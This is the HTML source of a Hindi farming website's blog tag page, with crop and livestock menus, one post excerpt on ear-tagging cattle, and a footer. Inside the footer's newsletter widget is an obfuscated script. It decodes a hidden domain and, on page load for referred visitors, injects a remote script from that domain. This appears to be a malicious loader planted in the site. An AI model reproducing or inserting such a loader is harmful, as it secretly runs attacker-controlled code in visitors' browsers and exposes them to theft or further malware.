                                                                    <h4>मसाले और चटनी  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/अदरक"> अदरक </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/धनिया"> धनिया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/मेथी"> मेथी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/सौंफ"> सौंफ  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/हल्दी"> हल्दी  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>सब्जियां   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पालक">  पालक   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मिर्च">  मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/अरबी"> अरबी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/आलू"> आलू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/ककड़ी"> ककड़ी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/करेला"> करेला   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/काली-तोरी"> काली तोरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/खीरा"> खीरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/खुम्ब"> खुम्ब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/गाजर"> गाजर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/चप्पन-कद्दू"> चप्पन कद्दू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टमाटर"> टमाटर   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टिंडा"> टिंडा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पत्ता-गोभी"> पत्ता गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पेठा"> पेठा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज-खरीफ"> प्याज (खरीफ)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज़-रबी"> प्याज़ (रबी)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/फूल-गोभी"> फूल गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/बैंगन"> बैंगन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ब्रोकली"> ब्रोकली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/भिंडी"> भिंडी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मटर"> मटर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मूली"> मूली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लहसुन"> लहसुन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लैटस"> लैटस  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/लौकी"> लौकी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शकरकंदी"> शकरकंदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शलगम"> शलगम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शिमला-मिर्च"> शिमला मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/सैलेरी"> सैलेरी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/हलवा-कद्दू"> हलवा कद्दू  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock">पशुपालन और मत्स्य</a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>पशु</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>मछली पकड़ना</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>मुर्गी पालन</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/कुत्ता">
                                                                        <h4>कुत्ता<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/खरगोश">
                                                                        <h4>खरगोश<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/गाय">
                                                                        <h4>गाय <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/घोड़ा">
                                                                        <h4>घोड़ा <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/बकरी">
                                                                        <h4>बकरी <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भेड़">
                                                                        <h4>भेड़ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भैंस">
                                                                        <h4>भैंस <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/सुअर">
                                                                        <h4>सूअर <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/खारे-पानी-की-मछलियां">
                                                                        <h4>खारे पानी की मछलियां  
                                                                            <span class="apIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/ताजे-पानी-की-मछलियां">
                                                                        <h4>ताजे पानी की मछलियां  
                                                                            <span class="http://www.apnikheti.comapIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/ईमू"><h4>ईमू  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/टर्की"><h4>टर्की   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बटेर"><h4>बटेर      <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बत्तख"><h4>बत्तख  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मधुमक्खी"><h4>मधुमक्खी <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                 <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मुर्गी"><h4>मुर्गी   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">कार्बनिक</a></li>
                                        <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">सरकारी योजनाओं</a></li>
                                        
                                        <li>
                                            <a href="http://www.apnikheti.com/hn/pn/विशेषज्ञों-क्यू-एंड-ए">माहिर सवाल जवाब</a>
                                        </li>
                                        <li>
                                        <a href="https://blog.apnikheti.com/?lang=hi">ब्लॉग</a>
                                        </li>
                                    </ul>
                                </div>
                                
                                                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>


<div id="content" class="site-content container clearfix">
<div class="arch-search">
	<section id="primary" class="content-archive content-area ">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">



				<h1 class="archive-title">Tag: <span>स्पिरिट</span></h1>
				


			</header><!-- .page-header -->



			<div id="post-wrapper" class="post-wrapper clearfix">


				<div class="row">
				<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-5159" class="post-5159 post type-post status-publish format-standard has-post-thumbnail hentry category-22 category-10 tag-4697 tag-2713 tag-4701 tag-4698 tag-2712 tag-4700 tag-2395 tag-592 tag-943 tag-4699">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-4-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cows identification" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-4.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-4-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-4-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%88%e0%a4%85%e0%a4%b0-%e0%a4%9f%e0%a5%88%e0%a4%97%e0%a4%bf%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a4%b0/?lang=hi" rel="bookmark">
			पशुओं में ईअर टैग...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/jagseer-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/jagseer/?lang=hi" title="View all posts by Jagseer Singh" rel="author">Jagseer Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">06 Mar-19</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/%e0%a4%aa%e0%a4%b6%e0%a5%81-%e0%a4%aa%e0%a4%be%e0%a4%b2%e0%a4%a8/?lang=hi" rel="category tag">पशु पालन</a>, <a href="https://blog.apnikheti.com/category/%e0%a4%b8%e0%a4%ad%e0%a5%80/?lang=hi" rel="category tag">सभी</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">पशुओं की पहचान करने के लिए छोटी उम्र के ही कटड...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%88%e0%a4%85%e0%a4%b0-%e0%a4%9f%e0%a5%88%e0%a4%97%e0%a4%bf%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a4%b0/?lang=hi" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%88%e0%a4%85%e0%a4%b0-%e0%a4%9f%e0%a5%88%e0%a4%97%e0%a4%bf%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a4%b0/?lang=hi" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=पशुओं में ईअर टैगिंग करने के फायदे&url=https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%88%e0%a4%85%e0%a4%b0-%e0%a4%9f%e0%a5%88%e0%a4%97%e0%a4%bf%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a4%b0/?lang=hi" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div>
				</div>

			</div>



			


		


		</main><!-- #main -->

	</section><!-- #primary -->
</div>


	
</div>


</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>लिंक</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/hn/pn/होम">होम </a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/फसल-वर्ग/फसलों">कृषि</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/पशुधन-श्रेणी/पशु">पशु</a></li>
                                    <li style="display:none"><a href="http://www.apnikheti.com/hn/pn/कृषि-मशीनरी/जुताई-इम्प्लीमेन्ट्स">कृषि मशीनरी</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">जैविक खेती</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/सरकारी-योजनाएं/बागवानी-सरकार-की-योजनाएं">सरकारी योजनाओं</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/विशेषज्ञ">विशेषज्ञ प्रश्न और उत्तर</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">ब्लॉग</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">खरीदो और बेचो</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">नि: शुल्क वेबसाइट </a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>अधिक जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="/index.php?r=site/AboutUS">हमारे बारे</a></li>
                                    <li><a href="/index.php?r=site/privacy">नियम और शर्तें</a></li>
                                    <li><a href="/index.php?r=site/privacy">प्राइवेट पॉलिसी</a></li>
                                    <li><a href="/index.php?r=site/privacy">डिसकलेमर</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">संपर्क करें</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>संपर्क जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> डी-253, सैक्टर—75, इंडस्ट्रीयल एरिया, मोहाली, पंजाब, भारत</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>सदस्यता लें</h4>
                        <div class="es_caption">नए अपडेटस और खबरों के लिए सबसक्राइब करें</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                        <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->

<script>
    $(document).ready(function() {
        $("#es_txt_button").val('सदस्यता लें');
    });
</script>


<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
</body>
</html>

